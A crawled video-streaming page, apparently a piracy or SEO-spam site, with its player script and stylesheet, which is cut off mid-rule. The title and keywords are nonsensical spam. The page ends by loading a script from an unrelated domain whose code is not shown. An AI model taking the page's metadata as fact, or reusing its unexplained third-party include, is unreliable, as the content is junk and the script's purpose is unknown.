

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fuyuxuan888.com/index.php/Home/Index/product/id/110.html
body_size: 4827
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>BAAA B  AA&#x4E0E;BBAB&#x7684;&#x6807;&#x8BED;</title><meta name="keywords" content="http://www.6699.gov.cn"><meta name="description" content="gi thub &#x6700;&#x65B0;&#x7206;&#x6599;&#x7F51;&#x5740;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;  ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/douyin/css/style.css?v=1765266144"></head><body class="328052120c8069d douyin-body"><header class="douyin-header"><div class="F865a676f00e douyin-header-content"><a href="/" class="douyin-logo"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>&#x72FC;&#x7FA4;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><form class="douyin-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜索影片..." value="" class="douyin-search-input"></form><button class="douyin-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="02f32c8e45553dc07450049d douyin-nav"><div class="43970f0ce25cfd1 douyin-nav-wrapper"><a href="/" class="douyin-nav-item active">推荐</a><a href="/list-1html" class="douyin-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="douyin-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="douyin-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="douyin-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="douyin-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="douyin-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="douyin-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="douyin-nav-item">&#x79D1;&#x5E7B;&#x7247;</a></div></nav></header><main class="893819c5e4a34ef88a873ea5 douyin-main"><section class="910cb267653b257c99 douyin-detail"><div class="67894e814ce7 douyin-detail-container"><div class="12081eff8154941043ed1 douyin-detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/88c2298a478ed314b97dbba563ed2bda.jpg" alt="BAAA B  AA&#x4E0E;BBAB&#x7684;&#x6807;&#x8BED;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/douyin/images/no-image.svg')"></div><div class="50bc2fa71aab douyin-detail-content"><h1 class="douyin-detail-title">BAAA B  AA&#x4E0E;BBAB&#x7684;&#x6807;&#x8BED;</h1><div class="D21f50aa2b34 douyin-detail-meta"><span class="141493da10906e4473 douyin-meta-tag">2026</span><span class="A5c55fa6eb07 douyin-meta-tag">&#x9999;&#x6E2F;</span><span class="46cf9f9fbebbc94f6fcc1 douyin-meta-tag">&#x7CA4;&#x8BED;</span><span class="E25b40af62c8 douyin-meta-tag douyin-status">&#x5168;39&#x96C6;</span></div><div class="Eb9be46d43f3 douyin-detail-stats"></div><div class="12012d975bde3fdbea douyin-detail-info"><span class="Cd8462afad40 douyin-info-label">导演：</span><span class="8b480cf504f54512ff43b douyin-info-value">&#x674E;&#x96E8;&#x5915;</span></div><div class="7151d8183c58 douyin-detail-info"><span class="C79608be2b4f douyin-info-label">主演：</span><span class="F808e7c50eaca75784 douyin-info-value">&#x5F20;&#x777F; &#x77F3;&#x96EA;&#x5A67; &#x8D75;&#x4EAE;</span></div><div class="06ef7660c5f8 douyin-detail-description"><h3>简介</h3><p>gi thub &#x6700;&#x65B0;&#x7206;&#x6599;&#x7F51;&#x5740;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;  ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="7397789db790a98 douyin-detail-player"><div class="20cf9f0b9d3f douyin-player-wrapper"><div style="position:relative;"><div id="douyin-player-697407deb419d" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
    (function() {
    const playSources = [{"name":"1","episodes":[{"name":"全39集","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}];
    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) {
            console.error('解码后的URL为空');
            return;
        }

        const container = document.getElementById('douyin-player-697407deb419d');
        if (!container) {
            console.error('播放器容器不存在:', 'douyin-player-697407deb419d');
            return;
        }

        if (art) {
            try {
                art.destroy();
            } catch (e) {
                console.warn('销毁旧播放器时出错:', e);
            }
        }

        const isHls = url.includes('.m3u8');
        const config = {
            container: container,
            url: url,
            poster: "https://snzypic.vip/upload/vod/20240822-1/88c2298a478ed314b97dbba563ed2bda.jpg",
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        try {
            art = new Artplayer(config);
            console.log('播放器初始化成功，URL:', url);
        } catch (e) {
            console.error('播放器初始化失败:', e);
        }
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            // 更新按钮和链接的active状态
            episodeContainer.querySelectorAll('.episode-btn, .episode-link').forEach((element) => {
                const sIdx = parseInt(element.dataset.sourceIndex, 10);
                const eIdx = parseInt(element.dataset.episodeIndex, 10);
                element.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;

        // 如果是链接形式（episode-link），只需要显示/隐藏和更新active状态
        const episodeLinks = episodeContainer.querySelectorAll('.episode-link');
        if (episodeLinks.length > 0) {
            episodeLinks.forEach((link) => {
                const linkSourceIndex = parseInt(link.dataset.sourceIndex, 10);
                const linkEpisodeIndex = parseInt(link.dataset.episodeIndex, 10);
                const isCurrentSource = (linkSourceIndex === currentSourceIndex);
                const isCurrentEpisode = (linkEpisodeIndex === currentEpisodeIndex);

                // 显示/隐藏
                if (isCurrentSource) {
                    link.classList.remove('d-none');
                } else {
                    link.classList.add('d-none');
                }

                // 更新active状态
                if (isCurrentSource && isCurrentEpisode) {
                    link.classList.add('active');
                } else {
                    link.classList.remove('active');
                }
            });
        } else {
            // 如果是按钮形式（episode-btn），重新渲染
            episodeContainer.innerHTML = '';
            episodes.forEach((episode, index) => {
                const btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2' + (index === currentEpisodeIndex ? ' active' : '');
                btn.dataset.sourceIndex = currentSourceIndex;
                btn.dataset.episodeIndex = index;
                btn.textContent = episode.name;
                btn.addEventListener('click', () => switchEpisode(index));
                episodeContainer.appendChild(btn);
            });
        }
    }

    // 等待DOM加载完成
    function initPlayerControls() {
        // 初始化线路切换按钮
        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer && playSources.length > 1) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, index) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    switchSource(index);
                });
            });
        }

        // 初始化集数按钮（如果HTML中已经存在，不需要重新渲染）
        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                    const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                    if (sourceIdx === currentSourceIndex) {
                        switchEpisode(episodeIdx);
                    } else {
                        switchSource(sourceIdx);
                        setTimeout(() => switchEpisode(episodeIdx), 100);
                    }
                });
            });
        }
    }

    // 初始化播放器
    window.playerStart = function() {
        // 确保 initPlayer 函数在作用域内
        if (typeof initPlayer !== 'function') {
            console.error('initPlayer 函数未定义');
            return;
        }

        const firstSource = playSources[currentSourceIndex];
        if (firstSource && firstSource.episodes.length) {
            // 确保集数索引在有效范围内
            if (currentEpisodeIndex >= firstSource.episodes.length) {
                currentEpisodeIndex = 0;
            }
            if (currentEpisodeIndex < 0) {
                currentEpisodeIndex = 0;
            }

            const targetEpisode = firstSource.episodes[currentEpisodeIndex];
            if (targetEpisode && targetEpisode.url) {
                console.log('初始化播放器，集数索引:', currentEpisodeIndex, '集数名称:', targetEpisode.name);
                initPlayer(targetEpisode.url);
            } else if (firstSource.episodes.length > 0) {
                console.log('使用第一集初始化播放器');
                initPlayer(firstSource.episodes[0].url);
                currentEpisodeIndex = 0;
            }
        } else {
            console.error('没有可用的播放源或集数');
        }
    };

    // 将 initPlayer 也暴露到全局作用域，以便调试
    window.initPlayer = initPlayer;

    // 等待DOM加载完成后再初始化控件
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initPlayerControls();
            // 如果没有广告，在DOM加载完成后启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        });
    } else {
        // DOM已经加载完成，立即执行
        setTimeout(function() {
            initPlayerControls();
            // 如果没有广告，立即启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        }, 0);
    }
})();</script></div><div class="9139480986cc douyin-play-sources"><h3>播放列表</h3><div class="52120828444e040881 douyin-play-source"><h4>默认线路</h4><div class="Eee3abadd990 douyin-episodes"><a href="/vodplay-1392548332--1.html" class="douyin-episode active">&#x5168;39&#x96C6;</a></div></div></div></section></main><footer class="douyin-footer"><div class="D7b01f0417b952326f66a douyin-footer-content"><p>© 2026 &#x72FC;&#x7FA4;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;. All rights reserved.</p></div></footer><script src="/template/douyin/js/main.js?v=1765266148"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fuyuxuan888.com/template/douyin/css/style.css?v=1765266144
body_size: 3505
content:
/* Douyin Template - 抖音精选风格，垂直滚动视频流 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --douyin-bg: #000000;
    --douyin-surface: #161823;
    --douyin-text: #ffffff;
    --douyin-text-secondary: rgba(255, 255, 255, 0.75);
    --douyin-primary: #fe2c55;
    --douyin-border: rgba(255, 255, 255, 0.1);
    --douyin-overlay: rgba(0, 0, 0, 0.4);
}

body.douyin-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--douyin-bg);
    color: var(--douyin-text);
    line-height: 1.5;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Header */
.douyin-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--douyin-border);
}

@media (max-width: 768px) {
    .douyin-header {
        position: relative;
    }
}

.douyin-header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 16px;
    gap: 12px;
}

.douyin-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--douyin-text);
    font-weight: 600;
    font-size: 18px;
    flex-shrink: 0;
}

.douyin-logo svg {
    width: 24px;
    height: 24px;
    fill: var(--douyin-primary);
}

.douyin-search {
    flex: 1;
    max-width: 400px;
}

.douyin-search-input {
    width: 100%;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 20px;
    color: var(--douyin-text);
    font-size: 14px;
    outline: none;
    transition: all 0.3s;
}

.douyin-search-input:focus {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.douyin-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--douyin-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.douyin-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.douyin-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.douyin-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Navigation */
.douyin-nav {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
}

.douyin-nav::-webkit-scrollbar {
    display: none;
}

.douyin-nav-wrapper {
    display: flex;
    gap: 0;
    padding: 0 16px;
    white-space: nowrap;
}

.douyin-nav-item {
    display: inline-block;
    padding: 12px 20px;
    color: var(--douyin-text-secondary);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    border-bottom: 2px solid transparent;
    transition: all 0.3s;
    white-space: nowrap;
}

.douyin-nav-item:hover,
.douyin-nav-item.active {
    color: var(--douyin-text);
    border-bottom-color: var(--douyin-primary);
}

/* Main Content */
.douyin-main {
    min-height: calc(100vh - 120px);
}

/* Video Feed - 垂直滚动视频流 */
.douyin-feed {
    display: flex;
    flex-direction: column;
    gap: 0;
}

/* 首页和列表页使用网格布局 */
.douyin-home-feed,
.douyin-list .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 20px 16px;
}

.douyin-video-card {
    position: relative;
    width: 100%;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--douyin-bg);
}

/* 首页和列表页卡片样式 */
.douyin-home-feed .douyin-video-card,
.douyin-list .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-home-feed .douyin-video-card:hover,
.douyin-list .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-video-link {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    color: inherit;
}

.douyin-video-container {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    overflow: hidden;
}

/* 首页和列表页容器样式 */
.douyin-home-feed .douyin-video-container,
.douyin-list .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-video-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* 首页和列表页图片样式 */
.douyin-home-feed .douyin-video-image,
.douyin-list .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-home-feed .douyin-video-image img,
.douyin-list .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.2) 100%);
    z-index: 2;
}

/* 首页和列表页覆盖层样式 */
.douyin-home-feed .douyin-video-overlay,
.douyin-list .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
    opacity: 0.9;
    transition: opacity 0.3s;
}

.douyin-video-card:hover .douyin-play-icon {
    opacity: 1;
}

/* 首页和列表页播放图标 */
.douyin-home-feed .douyin-play-icon,
.douyin-list .douyin-play-icon {
    opacity: 0.7;
}

.douyin-home-feed .douyin-play-icon svg,
.douyin-list .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-video-info {
    position: relative;
    z-index: 3;
    padding: 24px 20px;
    color: var(--douyin-text);
}

/* 首页和列表页信息样式 */
.douyin-home-feed .douyin-video-info,
.douyin-list .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-video-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* 首页和列表页标题 */
.douyin-home-feed .douyin-video-title,
.douyin-list .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

.douyin-video-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 12px;
}

.douyin-meta-item {
    font-size: 13px;
    color: var(--douyin-text-secondary);
    padding: 4px 8px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
}

.douyin-status {
    color: var(--douyin-primary);
    background: rgba(254, 44, 85, 0.2);
}

.douyin-video-stats {
    display: flex;
    gap: 16px;
    margin-bottom: 12px;
}

.douyin-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 13px;
    color: var(--douyin-text-secondary);
}

.douyin-stat svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.douyin-video-desc {
    font-size: 14px;
    color: var(--douyin-text-secondary);
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* Section Styles */
.douyin-section {
    padding: 24px 0;
}

.douyin-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 16px 16px;
    margin-bottom: 0;
}

.douyin-section-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--douyin-text);
}

.douyin-section-more {
    font-size: 14px;
    color: var(--douyin-primary);
    text-decoration: none;
    transition: opacity 0.3s;
}

.douyin-section-more:hover {
    opacity: 0.8;
}

/* Empty State */
.douyin-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

/* Detail Page */
.douyin-detail {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-detail-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-detail-poster {
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-detail-content {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.douyin-detail-title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1.4;
}

.douyin-detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-meta-tag {
    font-size: 13px;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    color: var(--douyin-text-secondary);
}

.douyin-detail-stats {
    display: flex;
    gap: 24px;
    padding: 16px 0;
    border-top: 1px solid var(--douyin-border);
    border-bottom: 1px solid var(--douyin-border);
}

.douyin-stat-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.douyin-stat-label {
    font-size: 12px;
    color: var(--douyin-text-secondary);
}

.douyin-stat-value {
    font-size: 18px;
    font-weight: 600;
}

.douyin-detail-info {
    display: flex;
    gap: 8px;
    font-size: 14px;
}

.douyin-info-label {
    color: var(--douyin-text-secondary);
}

.douyin-info-value {
    color: var(--douyin-text);
}

.douyin-detail-description {
    padding: 16px 0;
}

.douyin-detail-description h3 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-detail-description p {
    font-size: 14px;
    line-height: 1.6;
    color: var(--douyin-text-secondary);
}

/* Detail Page Player */
.douyin-detail-player {
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-detail-player .douyin-player-wrapper {
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

/* Play Sources */
.douyin-play-sources {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-play-source h3,
.douyin-play-source h4 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-episodes {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-episode {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-episode:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-episode.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Related Videos */
.douyin-related {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-related-title {
    font-size: 20px;
    margin-bottom: 20px;
}

.douyin-related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 16px;
}

.douyin-related-item {
    text-decoration: none;
    color: inherit;
}

.douyin-related-image {
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
    margin-bottom: 8px;
}

.douyin-related-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-related-title {
    font-size: 14px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* List Page */
.douyin-list {
    padding: 20px 0;
}

.douyin-list .douyin-feed {
    padding: 0 16px;
}

.douyin-list-header {
    margin-bottom: 24px;
}

.douyin-list-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 8px;
}

.douyin-list-count {
    font-size: 14px;
    color: var(--douyin-text-secondary);
}

/* Pagination */
.douyin-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    padding: 40px 20px;
    flex-wrap: wrap;
}

.douyin-pagination-btn {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-pagination-btn:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-pagination-btn.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Vodplay Page */
.douyin-vodplay {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-vodplay-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-vodplay-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}

.douyin-vodplay-title {
    font-size: 20px;
    font-weight: 600;
    flex: 1;
}

.douyin-back-link {
    color: var(--douyin-primary);
    text-decoration: none;
    font-size: 14px;
    transition: opacity 0.3s;
}

.douyin-back-link:hover {
    opacity: 0.8;
}

.douyin-vodplay-player {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-player-wrapper {
    width: 100%;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-vodplay-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

.douyin-fallback-list {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-fallback-title {
    font-size: 20px;
    margin-bottom: 20px;
    padding: 0 16px;
}

/* 播放页推荐内容使用网格布局 */
.douyin-vodplay .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 0 16px;
}

.douyin-vodplay .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-vodplay .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-vodplay .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-vodplay .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-vodplay .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-vodplay .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-vodplay .douyin-play-icon {
    opacity: 0.7;
}

.douyin-vodplay .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-vodplay .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-vodplay .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

/* Footer */
.douyin-footer {
    padding: 24px 16px;
    text-align: center;
    border-top: 1px solid var(--douyin-border);
    color: var(--douyin-text-secondary);
    font-size: 13px;
}

.douyin-footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .douyin-header-content {
        padding: 10px 12px;
    }

    .douyin-search {
        max-width: none;
    }

    .douyin-menu-toggle {
        display: flex;
    }

    .douyin-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        background: var(--douyin-bg);
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        max-height: calc(100vh - 60px);
        overflow-y: auto;
        z-index: 1000;
    }

    .douyin-nav.active {
        display: block;
    }

    .douyin-nav-wrapper {
        padding: 12px;
        flex-direction: column;
        gap: 0;
    }

    .douyin-nav-item {
        display: block;
        padding: 12px 16px;
        font-size: 14px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        border-left: 3px solid transparent;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-nav-item.active {
        border-left-color: var(--douyin-primary);
        border-bottom-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-video-title {
        font-size: 18px;
    }

    .douyin-video-info {
        padding: 20px 16px;
    }

    .douyin-detail-title,
    .douyin-list-title {
        font-size: 20px;
    }

    .douyin-related-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }

    .douyin-vodplay-header {
        flex-direction: column;
        align-items: flex-start;
    }

    /* 移动端首页和列表页网格 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }

    /* 移动端播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }
}

@media (max-width: 480px) {
    .douyin-video-title {
        font-size: 16px;
    }

    .douyin-video-stats {
        gap: 12px;
    }

    .douyin-stat {
        font-size: 12px;
    }

    .douyin-episodes {
        gap: 6px;
    }

    .douyin-episode {
        padding: 6px 12px;
